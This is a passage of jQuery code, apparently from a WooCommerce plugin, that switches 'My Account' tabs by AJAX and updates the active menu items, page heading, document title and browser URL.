                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                                // Update page heading text
                                $(title_selector).text(h_text);

                                // Update document title
                                if (sswcmaat_localize.change_doc_title) {
                                    $(document).find('title').html(btn_text + ' &ndash; ' + sswcmaat_localize.site_name);
                                }

                                // Update browser URL
                                if (history.pushState) {
                                    history.pushState({}, '', href);
                                }

                                requestRunning = false;

                                // Remove loading spinner
                                $(container).removeClass('sswcmaat-loading');

                                // trigger an event
                                $(document).trigger("sswcmaat-loaded");

                            } // success

                        });
                    } // container.length
                } // if not btn.data('loaded')
                else {

                    $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                    $('.myaccount-menu > li').removeClass('active');
                    $(btn).parent('li').addClass('is-active');
                    $(btn).parent('li').addClass('active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                    // hide all tabs and show the one whose link is clicked
                    $('.sswcmaat-tab').hide();
                    $(to_show).show();

                    // Update page heading text
                    $(title_selector).text(to_show.data('heading'));

                    // Update document title
                    if (sswcmaat_localize.change_doc_title) {
                        $(document).find('title').html(to_show.data('heading') + ' &ndash; ' + sswcmaat_localize.site_name);
                    }

                    if (history.pushState) {
                        history.pushState({}, '', href);
                    }
                }
            });
        } // links.length
    } // sswcmat

    if (sswcmaat_localize !== 'undefined' && !sswcmaat_localize.disable_ajax) {
        sswcmaat();
    }
}); //$